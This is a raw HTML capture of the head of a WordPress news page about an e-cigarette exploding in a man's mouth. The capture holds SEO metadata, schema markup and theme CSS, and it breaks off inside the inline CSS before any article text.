

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/
body_size: 37993
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>UŽAS!: Elektronska cigareta mu eksplodirala u ustima! (VIDEO) &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UŽAS!: Elektronska cigareta mu eksplodirala u ustima! (VIDEO) &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2015-09-16T22:15:48+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/#article","isPartOf":{"@id":"https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"UŽAS!: Elektronska cigareta mu eksplodirala u ustima! (VIDEO)","datePublished":"2015-09-16T22:15:48+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/"},"wordCount":105,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["Crna hronika"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/","url":"https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/","name":"UŽAS!: Elektronska cigareta mu eksplodirala u ustima! (VIDEO) &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2015-09-16T22:15:48+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"UŽAS!: Elektronska cigareta mu eksplodirala u ustima! (VIDEO)"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; UŽAS!: Elektronska cigareta mu eksplodirala u ustima! (VIDEO) Comments Feed" href="https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fuzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fuzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk 